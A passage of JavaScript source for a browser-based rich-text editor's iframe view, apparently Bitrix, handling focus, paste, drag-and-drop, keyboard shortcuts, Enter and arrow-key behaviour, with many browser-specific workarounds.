BXEditorIframeView.prototype.HasPlaceholderSet = function()
{
	return this.textarea && this.GetTextContent() == this.textarea.getAttribute("placeholder");
};

BXEditorIframeView.prototype.IsEmpty = function(clearInvisibleSpace)
{
	if (!document.querySelector)
		return false;

	var
		innerHTML = this.element.innerHTML,
		elementsWithVisualValue = "blockquote, ul, ol, img, embed, object, table, iframe, svg, video, audio, button, input, select, textarea";

	return innerHTML === "" ||
		innerHTML === this.caretNode ||
		this.HasPlaceholderSet() ||
		(this.GetTextContent(clearInvisibleSpace) === "" && !this.element.querySelector(elementsWithVisualValue));
};

BXEditorIframeView.prototype._initObjectResizing = function()
{
	var properties = ["width", "height"],
		propertiesLength = properties.length,
		element = this.element;

	this.commands.exec("enableObjectResizing", this.config.allowObjectResizing);

	if (this.config.allowObjectResizing) {
		// IE sets inline styles after resizing objects
		// The following lines make sure _this the width/height css properties
		// are copied over to the width/height attributes
		if (browser.supportsEvent("resizeend")) {
			dom.observe(element, "resizeend", function(event) {
				var target = event.target || event.srcElement,
					style = target.style,
					i = 0,
					property;
				for(; i<propertiesLength; i++) {
					property = properties[i];
					if (style[property]) {
						target.setAttribute(property, parseInt(style[property], 10));
						style[property] = "";
					}
				}
				// After resizing IE sometimes forgets to remove the old resize handles
				redraw(element);
			});
		}
	} else {
		if (browser.supportsEvent("resizestart")) {
			dom.observe(element, "resizestart", function(event) { event.preventDefault(); });
		}
	}
};

/**
 * With "setActive" IE offers a smart way of focusing elements without scrolling them into view:
 * http://msdn.microsoft.com/en-us/library/ms536738(v=vs.85).aspx
 *
 * Other browsers need a more hacky way: (pssst don't tell my mama)
 * In order to prevent the element being scrolled into view when focusing it, we simply
 * move it out of the scrollable area, focus it, and reset it's position
 */

var focusWithoutScrolling = function(element)
{
	if (element.setActive) {
		// Following line could cause a js error when the textarea is invisible
		// See https://github.com/xing/wysihtml5/issues/9
		try { element.setActive(); } catch(e) {}
	} else {
		var elementStyle = element.style,
			originalScrollTop = doc.documentElement.scrollTop || doc.body.scrollTop,
			originalScrollLeft = doc.documentElement.scrollLeft || doc.body.scrollLeft,
			originalStyles = {
				position: elementStyle.position,
				top: elementStyle.top,
				left: elementStyle.left,
				WebkitUserSelect: elementStyle.WebkitUserSelect
			};

		dom.setStyles({
			position: "absolute",
			top: "-99999px",
			left: "-99999px",
			// Don't ask why but temporarily setting -webkit-user-select to none makes the whole thing performing smoother
			WebkitUserSelect: "none"
		}).on(element);

		element.focus();

		dom.setStyles(originalStyles).on(element);

		if (win.scrollTo) {
			// Some browser extensions unset this method to prevent annoyances
			// "Better PopUp Blocker" for Chrome http://code.google.com/p/betterpopupblocker/source/browse/trunk/blockStart.js#100
			// Issue: http://code.google.com/p/betterpopupblocker/issues/detail?id=1
			win.scrollTo(originalScrollLeft, originalScrollTop);
		}
	}
};


/**
 * Taking care of events
 * - Simulating 'change' event on contentEditable element
 * - Handling drag & drop logic
 * - Catch paste events
 * - Dispatch proprietary newword:composer event
 * - Keyboard shortcuts
 */
	BXEditorIframeView.prototype.InitEventHandlers = function()
	{
		var
			_this = this,
			editor = this.editor,
			value = this.GetValue(),
			element = this.element,
			iframeWindow = this.editor.sandbox.GetWindow(),
			_element = !BX.browser.IsOpera() ? element : this.editor.sandbox.GetWindow();

		if (this._eventsInitedObject && this._eventsInitedObject === _element)
			return;

		this._eventsInitedObject = _element;

		BX.bind(_element, "focus", function()
		{
			editor.On("OnIframeFocus");
			_this.isFocused = true;
			if (value !== _this.GetValue())
			{
				BX.onCustomEvent(editor, "OnIframeChange");
			}
			_this.copilot?.onIframeFocus();
		});

		BX.bind(_element, "blur", function()
		{
			editor.On("OnIframeBlur");
			_this.isFocused = false;
			setTimeout(function(){value = _this.GetValue();}, 0);
			_this.copilot?.onContentEditableBlur();
		});

		BX.bind(_element, "contextmenu", function(e)
		{
			if(e && !e.ctrlKey && !e.shiftKey && (BX.getEventButton(e) & BX.MSRIGHT))
			{
				editor.On("OnIframeContextMenu", [e, e.target || e.srcElement, _this.contMenuRangeCollapsed]);
			}
		});

		BX.bind(_element, "mousedown", function(e)
		{
			var
				range = editor.selection.GetRange(),
				target = e.target || e.srcElement,
				bxTag = editor.GetBxTag(target);

			//mantis: 71174
			_this.contMenuRangeCollapsed = range && range.collapsed;
			if (editor.synchro.IsSyncOn())
			{
				editor.synchro.StopSync();
			}

			if (BX.browser.IsIE10() || BX.browser.IsIE11())
			{
				editor.phpParser.RedrawSurrogates();
			}

			if (target.nodeName == 'BODY' || !editor.phpParser.CheckParentSurrogate(target))
			{
				setTimeout(function()
				{
					range = editor.selection.GetRange();
					if (range && range.collapsed && range.startContainer && range.startContainer == range.endContainer)
					{
						var surr = editor.phpParser.CheckParentSurrogate(range.startContainer);
						if (surr)
						{
							editor.selection.SetInvisibleTextAfterNode(surr);
							editor.selection.SetInvisibleTextBeforeNode(surr);
						}
					}
				}, 10);
			}

			editor.action.actions.quote.checkSpaceAfterQuotes(target);

			editor.selection.SaveRange(false);
			setTimeout(function(){editor.selection.SaveRange(false);}, 10);
			editor.On("OnIframeMouseDown", [e, target, bxTag]);
		});

		BX.bind(_element, "touchend", function(){_this.Focus();});
		BX.bind(_element, "touchstart", function(){_this.Focus();});

		BX.bind(_element, "click", function(e)
		{
			var
				target = e.target || e.srcElement;
			editor.On("OnIframeClick", [e, target]);
		});

		BX.bind(_element, "dblclick", function(e)
		{
			var
				target = e.target || e.srcElement;
			editor.On("OnIframeDblClick", [e, target]);
		});

		BX.bind(_element, "mouseup", function(e)
		{
			var target = e.target || e.srcElement;
			if (!editor.synchro.IsSyncOn())
			{
				editor.synchro.StartSync();
			}

			editor.On("OnIframeMouseUp", [e, target]);
		});

		BX.bind(iframeWindow, 'click', () => this.copilot?.onIframeWindowClick());

		// Mantis: 90137
		//if (BX.browser.IsIOS())
		//{
		//	// When on iPad/iPhone/IPod after clicking outside of editor, the editor loses focus
		//	// but the UI still acts as if the editor has focus (blinking caret and onscreen keyboard visible)
		//	// We prevent _this by focusing a temporary input element which immediately loses focus
		//	BX.bind(iframeWindow, "blur", function()
		//	{
		//		var
		//			orScrollTop = document.documentElement.scrollTop || document.body.scrollTop,
		//			orScrollLeft = document.documentElement.scrollLeft || document.body.scrollLeft,
		//			input = BX.create('INPUT', {
		//				props:{type: 'text', value: ''}
		//			}, iframeWindow.ownerDocument);
		//
		//		try
		//		{
		//			editor.selection.InsertNode(input);
		//		}
		//		catch(e)
		//		{
		//			iframeWindow.appendChild(input);
		//		}
		//
		//		BX.focus(input);
		//		BX.remove(input);
		//		window.scrollTo(orScrollLeft, orScrollTop);
		//	});
		//}

		// --------- Drag & Drop events  ---------
		BX.bind(element, "dragover", function(){editor.On("OnIframeDragOver", arguments);});
		BX.bind(element, "dragenter", function(){editor.On("OnIframeDragEnter", arguments);});
		BX.bind(element, "dragleave", function(){editor.On("OnIframeDragLeave", arguments);});
		BX.bind(element, "dragexit", function(){editor.On("OnIframeDragExit", arguments);});
		BX.bind(element, "drop", function(){editor.On("OnIframeDrop", arguments);});

		// Chrome & Safari & Firefox only fire the ondrop/ondragend/... events when the ondragover event is cancelled
		//if (BX.browser.IsChrome() || BX.browser.IsFirefox())
		// TODO: Truobles with firefox during selections http://jabber.bx/view.php?id=49370
		if (BX.browser.IsFirefox())
		{
			BX.bind(element, "dragover", function(e)
			{
				e.preventDefault();
			});
			BX.bind(element, "dragenter", function(e)
			{
				e.preventDefault();
			});
		}

		BX.bind(element, 'drop', BX.delegate(this.OnPasteHandler, this));

		BX.bind(element, 'paste', (clipboardEvent) => {
			const event = new BX.Event.BaseEvent({ data: { clipboardEvent: clipboardEvent } });
			BX.Event.EventEmitter.emitAsync(this.editor, 'BXEditor:onBeforePasteAsync', event).then(() => {
				if (!event.isDefaultPrevented())
				{
					this.OnPasteHandler(clipboardEvent);
				}
			});
		});

		BX.bind(element, "keyup", function(e)
		{
			var
				keyCode = e.keyCode,
				target = editor.selection.GetSelectedNode(true);

			_this.SetFocusedFlag(true);
			if (keyCode === editor.KEY_CODES['space'] || keyCode === editor.KEY_CODES['enter'])
			{
				if (keyCode === editor.KEY_CODES['enter'])
				{
					_this.OnEnterHandlerKeyUp(e, keyCode, target);
				}
				editor.On("OnIframeNewWord");
			}
			else
			{
				_this.OnKeyUpArrowsHandler(e, keyCode);
			}

			editor.selection.SaveRange();
			editor.On('OnIframeKeyup', [e, keyCode, target]);

			// Mantis:#67998
			if (keyCode === editor.KEY_CODES['backspace'] && BX.browser.IsChrome()
				&& target && target.nodeType == '3' && target.nextSibling && target.nextSibling.nodeType == '3')
			{
				_this.editor.selection.ExecuteAndRestoreSimple(function()
				{
					_this.editor.util.SetTextContent(target, _this.editor.util.GetTextContent(target) + _this.editor.util.GetTextContent(target.nextSibling));
					target.nextSibling.parentNode.removeChild(target.nextSibling);
				});
			}

			if (!editor.util.FirstLetterSupported() && _this.editor.parser.firstNodeCheck)
			{
				_this.editor.parser.FirstLetterCheckNodes('', '', true);
			}

			//mantis:91555, mantis:93629
			if (BX.browser.IsChrome())
			{
				if (_this.stopBugusScrollTimeout)
					clearTimeout(_this.stopBugusScrollTimeout);
				_this.stopBugusScrollTimeout = setTimeout(function(){_this.stopBugusScroll = false;}, 200);
			}

			_this.copilot?.onContentEditableKeyUp(e);
		});

		BX.bind(this.document, 'scroll', () => this.copilot?.onScrollHandler());

		BX.bind(element, "mousedown", function(e)
		{
			var target = e.target || e.srcElement;
			if (!editor.util.CheckImageSelectSupport() && target.nodeName === 'IMG')
			{
				editor.selection.SelectNode(target);
			}

			// Handle mousedown for "code" element in IE
			if (!editor.util.CheckPreCursorSupport() && target.nodeName === 'PRE')
			{
				var selectedNode = editor.selection.GetSelectedNode(true);
				if (selectedNode && selectedNode != target)
				{
					_this.FocusPreElement(target, true);
				}
			}

			_this.copilot?.onContentEditableMouseDown();
		});

		BX.bind(element, "keydown", BX.proxy(this.KeyDown, this));

		// Workaround for chrome bug with bugus scrolling to the top of the page (mantis:91555, mantis:93629)
		if (BX.browser.IsChrome())
		{
			BX.bind(window, "scroll", BX.proxy(function(e)
			{
				if (_this.stopBugusScroll)
				{
					if ((!_this.savedScroll || !_this.savedScroll.scrollTop) && _this.lastSavedScroll)
						_this.savedScroll = _this.lastSavedScroll;

					if (_this.savedScroll && !_this.lastSavedScroll)
						_this.lastSavedScroll = _this.savedScroll;
					_this._RestoreScrollTop();
				}
			}, this));
		}

		// Show urls and srcs in tooltip when hovering links or images
		var nodeTitles = {
			IMG: BX.message.SrcTitle + ": ",
			A: BX.message.UrlTitle + ": "
		};

		BX.bind(element, "mouseover", function(e)
		{
			var
				target = e.target || e.srcElement,
				value = (target.getAttribute("href") || target.getAttribute("src")),
				nodeName = target.nodeName;

			if (nodeTitles[nodeName]
					&& !target.hasAttribute("title")
					&& value
					&& value.indexOf('data:image/') === -1
			)
			{
				target.setAttribute("title", nodeTitles[nodeName] + value);
				target.setAttribute("data-bx-clean-attribute", "title");
			}
		});

		this.editor.InitClipboardHandler();
	};

	BXEditorIframeView.prototype.KeyDown = function(e)
	{
		var
			_this = this,
			keyCode = e.keyCode,
			KEY_CODES = this.editor.KEY_CODES;

		this.SetFocusedFlag(true);
		this.editor.iframeKeyDownPreventDefault = false;

		// Workaround for chrome bug with bugus scrollint to the top of the page (mantis:91555, mantis:93629)
		if (BX.browser.IsChrome())
		{
			this.stopBugusScroll = true;
			this.savedScroll = BX.GetWindowScrollPos(document);
		}

		var
			command = this.editor.SHORTCUTS[keyCode],
			selectedNode = this.editor.selection.GetSelectedNode(true),
			range = this.editor.selection.GetRange(),
			body = this.document.body,
			parent;

		if (e.key === ' ' && this.copilot?.shouldBeShown())
		{
			this.copilot.show(true);
			e.preventDefault();

			return;
		}

		this.copilot?.onContentEditableKeyDown();

		if ((BX.browser.IsIE() || BX.browser.IsIE10() || BX.browser.IsIE11()) &&
			!BX.util.in_array(keyCode, [16, 17, 18, 20, 65, 144, 37, 38, 39, 40]))
		{
			if (selectedNode && selectedNode.nodeName == "BODY"
				||
				range.startContainer && range.startContainer.nodeName == "BODY"
				||
				(range.startContainer == body.firstChild &&
				range.endContainer == body.lastChild &&
				range.startOffset == 0 &&
				range.endOffset == body.lastChild.length))
			{
				BX.addCustomEvent(this.editor, "OnIframeKeyup", BX.proxy(this._IEBodyClearHandler, this));
			}
		}

		// Last symbol in iframe and new paragraph in IE
		if ((BX.browser.IsIE() || BX.browser.IsIE10() || BX.browser.IsIE11()) &&
			keyCode == KEY_CODES['backspace'])
		{
			BX.addCustomEvent(this.editor, "OnIframeKeyup", BX.proxy(this._IEBodyClearHandlerEx, this));
		}

		this.isUserTyping = true;
		if (this.typingTimeout)
		{
			this.typingTimeout = clearTimeout(this.typingTimeout);
		}
		this.typingTimeout = setTimeout(function()
		{
			_this.isUserTyping = false;
		}, 1000);

		this.editor.synchro.StartSync(200);

		this.editor.On('OnIframeKeydown', [e, keyCode, command, selectedNode]);

		if (this.editor.iframeKeyDownPreventDefault)
			return BX.PreventDefault(e);

		// Handle  Shortcuts
		if ((e.ctrlKey || e.metaKey) && !e.altKey && command)
		{
			this.editor.action.Exec(command);
			return BX.PreventDefault(e);
		}

		// Bug mantis: #59759 workaround *Chrome only
		// Begin
		if (
			keyCode === KEY_CODES['backspace'] &&
			range.startOffset == 0 &&
			range.startContainer.nodeType == 3 &&
			range.startContainer.parentNode.firstChild == range.startContainer &&
			range.startContainer.parentNode &&
			range.startContainer.parentNode.nodeName == 'BLOCKQUOTE' &&
			range.startContainer.parentNode.className
		)
		{
			range.startContainer.parentNode.className = '';
		}

		if (
			!BX.browser.IsSafari()
			&& (keyCode === KEY_CODES['backspace'] || keyCode === KEY_CODES['delete'])
			&& range.startContainer.nodeName === '#text'
			&& range.startContainer.previousSibling?.nodeName === 'BLOCKQUOTE'
			&& range.startContainer.nextSibling?.nodeName !== 'BR'
			&& range.startContainer.textContent.length === 1
		)
		{
			range.startContainer.before(BX.Tag.render`<span>&#XFEFF;</span>`.innerHTML);
		}

		if (
			keyCode === KEY_CODES['delete'] &&
				range.collapsed &&
				range.endContainer.nodeType == 3 &&
				range.endOffset == range.endContainer.length
			)
		{
			var next = this.editor.util.GetNextNotEmptySibling(range.endContainer);
			if (next)
			{
				if(next.nodeName == 'BR')
				{
					next = this.editor.util.GetNextNotEmptySibling(next);
				}

				if (next && next.nodeName == 'BLOCKQUOTE' && next.className)
				{
					next.className = '';
				}
			}
		}
		// END: Bug mantis: #59759

		// Clear link with image
		if (selectedNode && selectedNode.nodeName === "IMG" &&
			(keyCode === KEY_CODES['backspace'] || keyCode === KEY_CODES['delete']))
		{
			parent = selectedNode.parentNode;
			parent.removeChild(selectedNode); // delete image

			// Parent - is LINK, and it's hasn't got any other childs
			if (parent.nodeName === "A" && !parent.firstChild)
			{
				parent.parentNode.removeChild(parent);
			}

			setTimeout(function(){_this.editor.util.Refresh(_this.element);}, 0);
			BX.PreventDefault(e);
		}

		if (range.collapsed && this.OnKeyDownArrowsHandler(e, keyCode, range) === false)
		{
			return false;
		}

		// Handle Ctrl+Enter
		if ((e.ctrlKey || e.metaKey) && !e.altKey && keyCode === KEY_CODES["enter"])
		{
			if (this.IsFocused())
				this.editor.On("OnIframeBlur");

			this.editor.On('OnCtrlEnter', [e, this.editor.GetViewMode()]);
			return BX.PreventDefault(e);
		}

		// Firefox's bug it remove first node for customized lists
		if (BX.browser.IsFirefox() && selectedNode && (keyCode === KEY_CODES["delete"] || keyCode === KEY_CODES["backspace"]))
		{
			var li = selectedNode.nodeName == 'LI' ? selectedNode : BX.findParent(selectedNode, {tag: 'LI'}, body);
			if (li && li.firstChild && li.firstChild.nodeName == 'I')
			{
				var ul = BX.findParent(li, {tag: 'UL'}, body);
				if (ul)
				{
					var customBullitClass = this.editor.action.actions.insertUnorderedList.getCustomBullitClass(ul);
					if (customBullitClass)
					{
						setTimeout(function()
						{
							if (ul && li && li.innerHTML !== '')
							{
								_this.editor.action.actions.insertUnorderedList.checkCustomBullitList(ul, customBullitClass);
							}
						}, 0);
					}
				}
			}
		}

		if (!this.editor.util.FirstLetterSupported()  &&
			_this.editor.parser.firstNodeCheck &&
			keyCode === this.editor.KEY_CODES['backspace'])
		{
			_this.editor.parser.FirstLetterBackspaceHandler(range);
		}

		// Handle "Enter"
		if (!e.shiftKey && (keyCode === KEY_CODES["enter"] || keyCode === KEY_CODES["backspace"]))
		{
			return this.OnEnterHandler(e, keyCode, selectedNode, range);
		}

		if (keyCode === KEY_CODES["pageUp"] || keyCode === KEY_CODES["pageDown"])
		{
			this.savedScroll = BX.GetWindowScrollPos(document);
			BX.addCustomEvent(this.editor, "OnIframeKeyup", BX.proxy(this._RestoreScrollTop, this));
			setTimeout(BX.proxy(this._RestoreScrollTop, this), 0);
		}
	};

	BXEditorIframeView.prototype._RestoreScrollTop = function(e)
	{
		if (this.savedScroll)
		{
			window.scrollTo(this.savedScroll.scrollLeft, this.savedScroll.scrollTop);
			this.savedScroll = null;
		}
		BX.removeCustomEvent(this.editor, "OnIframeKeyup", BX.proxy(this._RestoreScrollTop, this));
	};

	BXEditorIframeView.prototype._IEBodyClearHandler = function(e)
	{
		var
			p = this.document.body.firstChild;

		if (e.keyCode == this.editor.KEY_CODES['enter'] && p.nodeName == "P" && p != this.document.body.lastChild)
		{
			if (p.innerHTML && p.innerHTML.toLowerCase() == '<br>')
			{
				var newPar = p.nextSibling;
				this.editor.util.ReplaceWithOwnChildren(p);
				p = newPar;
			}
		}

		if (p && p.nodeName == "P" && p == this.document.body.lastChild)
		{
			this.editor.util.ReplaceWithOwnChildren(p);
		}
		BX.removeCustomEvent(this.editor, "OnIframeKeyup", BX.proxy(this._IEBodyClearHandler, this));
	};

	BXEditorIframeView.prototype._IEBodyClearHandlerEx = function(e)
	{
		var p = this.document.body.firstChild;

		if (e.keyCode == this.editor.KEY_CODES['backspace'] &&
			p && p.nodeName == "P" && p == this.document.body.lastChild &&
			(this.editor.util.IsEmptyNode(p, true, true) || p.innerHTML && p.innerHTML.toLowerCase() == '<br>'))
		{
			this.editor.util.ReplaceWithOwnChildren(p);
		}

		BX.removeCustomEvent(this.editor, "OnIframeKeyup", BX.proxy(this._IEBodyClearHandlerEx, this));
	};

	BXEditorIframeView.prototype.OnEnterHandler = function(e, keyCode, selectedNode, range)
	{
		// TODO: check it again later maybe chrome will fix it
		// mantis: 55872. Chrome 38 rendering bug workaround
		if (BX.browser.IsChrome())
		{
			this.document.body.style.minHeight = (parseInt(this.document.body.style.minHeight) + 1) + 'px';
			// mantis: 60033
			this.document.body.style.minHeight = (parseInt(this.document.body.style.minHeight) - 1) + 'px';
		}

		// Check selectedNode
		if (!selectedNode)
		{
			return;
		}

		var _this = this;
		function unwrap(node)
		{
			if (node)
			{
				if (node.nodeName !== "P" && node.nodeName !== "DIV")
				{
					node = BX.findParent(node, function(n)
					{
						return n.nodeName === "P" || n.nodeName === "DIV";
					}, _this.document.body);
				}

				var emptyNode = _this.editor.util.GetInvisibleTextNode();
				if (node)
				{
					node.parentNode.insertBefore(emptyNode, node);
					_this.editor.util.ReplaceWithOwnChildren(node);
					_this.editor.selection.SelectNode(emptyNode);
				}
			}
		}

		var
			list, br, blockElement,
			blockTags  = ["LI", "P", "H1", "H2", "H3", "H4", "H5", "H6"],
			listTags  = ["UL", "OL", "MENU"];

		if (BX.util.in_array(selectedNode.nodeName, blockTags))
		{
			blockElement = selectedNode;
		}
		else
		{
			blockElement = BX.findParent(selectedNode, function(n)
			{
				return BX.util.in_array(n.nodeName, blockTags);
			}, this.document.body);
		}

		if (blockElement)
		{
			if (blockElement.nodeName === "LI")
			{
				if (keyCode === _this.editor.KEY_CODES["enter"] && blockElement && blockElement.parentNode)
				{
					var bullitClass = _this.editor.action.actions.insertUnorderedList.getCustomBullitClass(blockElement.parentNode);
				}

				// Some browsers create <p> elements after leaving a list
				// check after keydown of backspace and return whether a <p> got inserted and unwrap it
				setTimeout(function()
				{
					var node = _this.editor.selection.GetSelectedNode(true);
					if (node)
					{
						list = BX.findParent(node, function(n)
						{
							return BX.util.in_array(n.nodeName, listTags);
						}, _this.document.body);

						// Check if it's list with custom styled bullits - we have to check it all items have same style
						if (keyCode === _this.editor.KEY_CODES["enter"] && blockElement && blockElement.parentNode)
						{
							_this.editor.action.actions.insertUnorderedList.checkCustomBullitList(blockElement.parentNode, bullitClass, true);
						}

						// mantis: 82028, 83178
						if (list && BX.browser.IsChrome() && keyCode === _this.editor.KEY_CODES["enter"])
						{
							var i, li = list.getElementsByTagName('LI');

							for (i = 0; i < li.length; i++)
							{
								//&65279; === \uFEFF - invisible space
								li[i].innerHTML = li[i].innerHTML.replace(/\uFEFF/ig, '');
							}
						}

						if (!list)
						{
							unwrap(node);
						}
					}
				}, 0);
			}
			else if (blockElement.nodeName.match(/H[1-6]/) && keyCode === this.editor.KEY_CODES["enter"])
			{
				setTimeout(function()
				{
					unwrap(_this.editor.selection.GetSelectedNode());
				}, 0);
			}

			return true;
		}

		if (keyCode === this.editor.KEY_CODES["enter"] && this.editor.action.IsSupported('insertLineBreak'))
		{
			if (BX.browser.IsIE10() || BX.browser.IsIE11())
			{
				this.editor.action.Exec('insertHTML', '<br>' + this.editor.INVISIBLE_SPACE);
			}
			else if(BX.browser.IsChrome())
			{
				this.editor.action.Exec('insertLineBreak');

				// Bug in Chrome - when you press enter but it put carret on the prev string
				// Chrome 43.0.2357 in Mac puts visible space instead of invisible
				if (BX.browser.IsMac())
				{
					return BX.PreventDefault(e);
				}
				else
				{
					this.editor.action.Exec('insertHTML', this.editor.INVISIBLE_SPACE);
				}
			}
			else
			{
				this.editor.action.Exec('insertLineBreak');
			}
			return BX.PreventDefault(e);
		}

		if ((BX.browser.IsChrome() || BX.browser.IsIE10() || BX.browser.IsIE11()) && keyCode == this.editor.KEY_CODES['backspace'] && range.collapsed)
		{
			var checkNode = BX.create('SPAN', false, this.document);
			this.editor.selection.InsertNode(checkNode);
			var prev = checkNode.previousSibling;
			if (prev && prev.nodeType == 3 && this.editor.util.IsEmptyNode(prev, false, false))
			{
				BX.remove(prev);
			}
			this.editor.selection.SetBefore(checkNode);
			BX.remove(checkNode);
		}
	};

	BXEditorIframeView.prototype.OnEnterHandlerKeyUp = function(e, keyCode, node)
	{
		// Clean class of all block nodes when they created after Enter pressing
		// All new Ps and DIVs should be without classNames
		if (node)
		{
			var _this = this;
			if (!BX.util.in_array(node.nodeName, this.editor.GetBlockTags()))
			{
				node = BX.findParent(node, function(n)
				{
					return BX.util.in_array(n.nodeName, _this.editor.GetBlockTags());
				}, this.document.body);
			}

			if (node && BX.util.in_array(node.nodeName, this.editor.GetBlockTags()))
			{
				var html = BX.util.trim(node.innerHTML).toLowerCase();
				if (this.editor.util.IsEmptyNode(node, true, true) || html == '' || html == '<br>')
				{
					node.removeAttribute("class");
				}
			}
		}
	};

	BXEditorIframeView.prototype.OnKeyDownArrowsHandler = function(e, keyCode, range)
	{
		var
			node, parentNode, nextNode, prevNode,
			KC = this.editor.KEY_CODES;

		this.keyDownRange = range;

		if (keyCode === KC['right'] || keyCode === KC['down'])
		{
			node = range.endContainer;
			nextNode = node ? node.nextSibling : false;
			parentNode = node ? node.parentNode : false;

			if (
				node.nodeType == 3 && node.length == range.endOffset
				&& parentNode && parentNode.nodeName !== 'BODY'
				&& (!nextNode || (nextNode && nextNode.nodeName == 'BR' && !nextNode.nextSibling))
				&& (this.editor.util.IsBlockElement(parentNode) || this.editor.util.IsBlockNode(parentNode))
				)
			{
				this.editor.selection.SetInvisibleTextAfterNode(parentNode, true);
				return BX.PreventDefault(e);
			}
			else if(
					node.nodeType == 3 && this.editor.util.IsEmptyNode(node)
					&& nextNode
					&& (this.editor.util.IsBlockElement(nextNode) || this.editor.util.IsBlockNode(nextNode))
				)
			{
				BX.remove(node);
				if (nextNode.firstChild)
				{
					this.editor.selection.SetBefore(nextNode.firstChild);
				}
				else
				{
					this.editor.selection.SetAfter(nextNode);
				}
				return BX.PreventDefault(e);
			}
			else if (
					node.nodeType == 3 && node.length == range.endOffset
					&& parentNode && parentNode.nodeName !== 'BODY'
					&& nextNode && nextNode.nodeName == 'BR'
					&& !nextNode.nextSibling
					&& (this.editor.util.IsBlockElement(parentNode) || this.editor.util.IsBlockNode(parentNode))
			)
			{
				this.editor.selection.SetInvisibleTextAfterNode(parentNode, true);
				return BX.PreventDefault(e);
			}

		}
		else if (keyCode === KC['left'] || keyCode === KC['up'])
		{
			node = range.startContainer;
			parentNode = node ? node.parentNode : false;
			prevNode = node ? node.previousSibling : false;

			if (
				node.nodeType == 3 && range.endOffset === 0
				&& parentNode && parentNode.nodeName !== 'BODY'
				&& !prevNode
				&& (this.editor.util.IsBlockElement(parentNode) || this.editor.util.IsBlockNode(parentNode))
				)
			{
				this.editor.selection.SetInvisibleTextBeforeNode(parentNode);
				return BX.PreventDefault(e);
			}
			else if(
				node.nodeType == 3 && this.editor.util.IsEmptyNode(node)
					&& prevNode
					&& (this.editor.util.IsBlockElement(prevNode) || this.editor.util.IsBlockNode(prevNode))
				)
			{
				BX.remove(node);
				if (prevNode.lastChild)
				{
					this.editor.selection.SetAfter(prevNode.lastChild);
				}
				else
				{
					this.editor.selection.SetBefore(prevNode);
				}
				return BX.PreventDefault(e);
			}
		}

		return true;
	};

	BXEditorIframeView.prototype.OnKeyUpArrowsHandler = function(e, keyCode)
	{
		var
			_this = this,
			pre, prevToSur, nextToSur,
			keyDownNode, keyDownPre,
			range = this.editor.selection.GetRange(),
			node, parentNode, nextNode, prevNode, isEmpty, isSur, sameLastRange,
			startCont, endCont, startIsSur, endIsSur,
			KC = this.editor.KEY_CODES;

		// Arrows right or down
		if (keyCode === KC['right'] || keyCode === KC['down'])
		{
			this.editor.selection.GetStructuralTags();
			// Moving cursor by arrows (right & down)
			if (range.collapsed)
			{
				node = range.endContainer;

				isEmpty = this.editor.util.IsEmptyNode(node);
				// We check if last range was the same - it means that cursor doesn't
				// moved when user tried to move it
				sameLastRange = this.editor.selection.CheckLastRange(range);
				nextNode = node.nextSibling;

				if (!this.editor.util.CheckPreCursorSupport())
				{
					if (node.nodeName === 'PRE')
					{
						pre = node;
					}
					else if (node.nodeType == 3)
					{
						pre = BX.findParent(node, {tag: 'PRE'}, this.element);
					}

					if(pre)
					{
						if (this.keyDownRange)
						{
							keyDownNode = this.keyDownRange.endContainer;
							keyDownPre = keyDownNode == pre ? pre : BX.findParent(keyDownNode, function(n){return n == pre;}, this.element);
						}

						_this.FocusPreElement(pre, false, keyDownPre ? null : 'start');
					}
				}

				// If cursor in the invisible node - we take next node
				if (node.nodeType == 3 && isEmpty && nextNode)
				{
					node = nextNode;
					isEmpty = this.editor.util.IsEmptyNode(node);
				}

				isSur = this.editor.util.CheckSurrogateNode(node);

				// It's surrogate
				if (isSur)
				{
					nextToSur = node.nextSibling;
					if (nextToSur && nextToSur.nodeType == 3 && this.editor.util.IsEmptyNode(nextToSur))
						this.editor.selection._MoveCursorAfterNode(nextToSur);
					else
						this.editor.selection._MoveCursorAfterNode(node);

					BX.PreventDefault(e);
				}
				// If it's element
				else if (node.nodeType == 1 && node.nodeName != "BODY" && !isEmpty)
				{
					if (sameLastRange)
					{
						this.editor.selection._MoveCursorAfterNode(node);
						BX.PreventDefault(e);
					}
				}
				else if (sameLastRange && node.nodeType == 3 && /*node.length == range.endOffset &&*/ !isEmpty)
				{
					parentNode = node.parentNode;
					if (parentNode && node === parentNode.lastChild && parentNode.nodeName != "BODY")
					{
						this.editor.selection._MoveCursorAfterNode(parentNode);
					}
				}
				else if (node.nodeType == 3 && node.parentNode)
				{
					parentNode = node.parentNode;
					prevNode = parentNode.previousSibling;

					// It's empty invisible node before block element which was put there by us.
					// So we should remove it.
					if (
						(this.editor.util.IsBlockElement(parentNode) || this.editor.util.IsBlockNode(parentNode))
						&& prevNode && prevNode.nodeType == 3 && this.editor.util.IsEmptyNode(prevNode)
						)
					{
						BX.remove(prevNode);
					}
				}
			}
			else // Selection Shift + Right & Shift + down
			{
				startCont = range.startContainer;
				endCont = range.endContainer;
				startIsSur = this.editor.util.CheckSurrogateNode(startCont);
				endIsSur = this.editor.util.CheckSurrogateNode(endCont);

				if (startIsSur)
				{
					prevToSur = startCont.previousSibling;
					if (prevToSur && prevToSur.nodeType == 3 && this.editor.util.IsEmptyNode(prevToSur))
						range.setStartBefore(prevToSur);
					else
						range.setStartBefore(startCont);

					this.editor.selection.SetSelection(range);
				}

				if (endIsSur)
				{
					nextToSur = endCont.nextSibling;
					if (nextToSur && nextToSur.nodeType == 3 && this.editor.util.IsEmptyNode(nextToSur))
						range.setEndAfter(nextToSur);
					else
						range.setEndAfter(endCont);

					this.editor.selection.SetSelection(range);
				}
			}
		}
		// Arrows left or up
		else if (keyCode === KC['left'] || keyCode === KC['up'])
		{
			this.editor.selection.GetStructuralTags();

			// Moving cursor by arrows (left & up)
			if (range.collapsed)
			{
				node = range.startContainer;
				isEmpty = this.editor.util.IsEmptyNode(node);
				// We check if last range was the same - it means that cursor doesn't
				// moved when user tried to move it
				sameLastRange = this.editor.selection.CheckLastRange(range);

				// If cursor in the invisible node - we take next node
				if (node.nodeType == 3 && isEmpty && node.previousSibling)
				{
					node = node.previousSibling;
					isEmpty = this.editor.util.IsEmptyNode(node);
				}

				if (!this.editor.util.CheckPreCursorSupport())
				{
					if (node.nodeName === 'PRE')
					{
						pre = node;
					}
					else if (node.nodeType == 3)
					{
						pre = BX.findParent(node, {tag: 'PRE'}, this.element);
					}

					if(pre)
					{
						if (this.keyDownRange)
						{
							keyDownNode = this.keyDownRange.startContainer;
							keyDownPre = keyDownNode == pre ? pre : BX.findParent(keyDownNode, function(n){return n == pre;}, this.element);
						}
